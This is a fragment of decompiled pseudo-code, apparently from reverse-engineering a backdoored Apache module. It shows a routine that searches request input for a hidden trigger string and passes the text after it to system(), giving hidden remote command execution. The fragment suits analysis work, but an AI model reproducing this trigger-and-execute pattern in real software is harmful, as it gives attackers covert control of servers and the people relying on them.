 memset(needle, 0, 0x100uLL);
needle[256] = 0;
for ( i = 0; i <= 511; i += 9 )
{
v1 = (const char *)(unsigned int)(((_ & 1) + i) % 24 + 97);
needle[i % 35] = ((_ & 1) + i) % 24 + 97;
}
needle[_] = 0;
if ( trigger & 1 )
{
++_;
if ( counter <= 1 )
++counter;
if ( _ > 1u )
{
LODWORD(v3) = real_strlen(input, v1);
v1 = (const char *)v3;
s = (char *)memmem(input, v3, needle, 34uLL);
if ( s )
{
*s = 0;
v4 = &s[strlen(needle)];
sa = v4 + 1;
if ( *v4 == '=' )
{
while ( 1 )
{
v1 = (const char *)'_';
v8 = strchr(sa, '_');
if ( !v8 )
break;
*v8 = ' ';
}
apr_hook_debug_enabled = system(sa);